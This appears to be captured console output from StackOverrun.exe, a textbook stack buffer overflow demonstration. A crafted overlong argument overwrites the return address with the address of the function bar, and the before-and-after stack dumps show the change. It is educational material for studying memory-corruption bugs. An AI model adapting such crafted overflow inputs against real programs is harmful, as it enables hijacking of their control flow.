 C:\Documents and Settings\Administrator\桌面>StackOverrun.exe 333333333333`^P@
Address of foo = 00401000
Address of bar = 00401060
My stack looks like:
9BB1E566
01D8DE21
00406128
9BB1E566
01D8DE21
0040109B
00410ECD
004060C4
00401060
004060DC
333333333333`►@
Now the stack looks like:
0040606C
0012FF60
00406070
9BB1E566
01D8DE21
33333333
33333333
33333333
00401060
00410ECD
Augh! I've been hacked!
C:\Documents and Settings\Administrator\桌面>